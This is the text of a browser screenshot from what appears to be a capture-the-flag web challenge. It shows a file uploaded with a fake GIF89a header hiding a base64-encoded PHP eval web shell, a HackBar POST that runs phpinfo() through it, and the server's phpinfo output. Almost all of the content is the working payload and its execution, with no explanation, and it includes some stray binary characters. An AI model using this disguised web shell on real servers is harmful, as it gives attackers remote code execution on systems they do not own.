 phpinfo()
不安全 | 06a106ae-438b-4701-838c-8c2021a3eafb.node3.buuoj.cn/upload/tmp_d99081fe929b750e0557f85e6499103f/a.asdf
3
GIF89aYKPD9waHAgZXZhbCgkX1BPU1RbImEiXSk7Pz4=�|��
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux 49c1145c161a 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020 x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://06a106ae-438b-4701-838c-8c2021a3eafb.node3.buuoj.cn/upload/tmp_d99081fe929b750e0557f85e6499103f/a.asdf
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=phpinfo();